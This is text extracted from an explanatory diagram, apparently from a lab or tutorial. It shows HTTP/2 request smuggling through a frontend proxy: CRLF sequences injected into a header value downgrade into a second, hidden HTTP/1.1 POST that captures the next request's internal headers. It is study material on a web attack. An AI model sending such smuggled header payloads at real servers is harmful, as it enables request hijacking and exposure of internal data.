 Victim User
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method POST
:path /hello
:scheme https
:authority 10.10.15.206:8100
user-agent Mozilla Firefox
Foo
bar\r\n
Content-Length: 0\r\n
Host: 10.10.15.206:8100\r\n
\r\n
POST /hello HTTP/1.1\r\n
Content-Length: 300\r\n
Host: 10.10.15.206:8100\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
q=
HTTP/1.1
POST /hello HTTP/1.1\r\n
User-Agent: Mozilla Firefox\r\n
Foo: bar\r\n
Content-Length: 0\r\n
Host: 10.10.15.206:8100\r\n
\r\n
HTTP/1.1
POST /hello HTTP/1.1\r\n
Content-Length: 300\r\n
Host: 10.10.15.206:8100\r\n
Content-Type: application/x-
www-form-urlencoded\r\n
\r\n
q=\r\n
Host: 10.10.15.206:8100\r\n
X-Internal-1: ???\r\n
X-Internal-2: ???\r\n
\r\n